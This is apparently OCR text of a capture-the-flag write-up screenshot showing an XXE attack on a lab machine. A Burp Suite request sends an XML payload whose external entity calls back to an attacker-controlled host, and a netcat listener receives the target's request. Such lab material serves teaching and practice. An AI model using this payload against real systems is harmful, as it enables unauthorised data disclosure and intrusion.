 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex XML
POST / HTTP/1.1
Host: 10.10.10.62:56423
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 142
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE writeup [<!ENTITY xxe SYSTEM "http://10.10.14.10/writeup.php" >]>
<writeup>&xxe;</writeup>
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 80
listening on [any] 80 ...
Target: http://10.1
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.62] 40406
GET /writeup.php HTTP/1.0
Host: 10.10.14.10
Hex
Connection: close